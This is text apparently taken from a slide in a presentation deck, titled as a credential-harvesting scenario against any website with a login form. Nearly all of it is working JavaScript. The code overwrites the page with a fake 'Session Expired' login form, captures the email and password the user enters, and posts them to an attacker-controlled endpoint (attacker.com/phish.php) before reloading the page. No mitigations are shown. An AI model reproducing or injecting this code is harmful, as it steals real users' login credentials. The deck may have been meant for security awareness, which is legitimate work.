 Scenario 5: Credential Harvesting via Fake Login
Target:
Any website with login form
Step 1: Create Fake Login Form
document.body.innerHTML = `
  <div>
    <h2>Session Expired</h2>
    <p>Your session has expired. Please log in again.</p>
    <form id="fake-login">
      <input type="email" id="email" placeholder="Email"
required>
      <input type="password" id="password"
placeholder="Password" required>
      <button type="submit">Sign In</button>
    </form>
    <p>Your account is secure.</p>
  </div>
`;
Step 2: Capture credentials
document.getElementById('fake-
login').addEventListener('submit', function(e) {
  e.preventDefault();
  let email = document.getElementById('email').value;
  let password =
document.getElementById('password').value;
  fetch('https://attacker.com/phish.php', {
    method: 'POST',
    body: JSON.stringify({ email, password, url:
location.href })
  });
  location.reload();
});
Result: Attacker captures user credentials
Made with GAMMA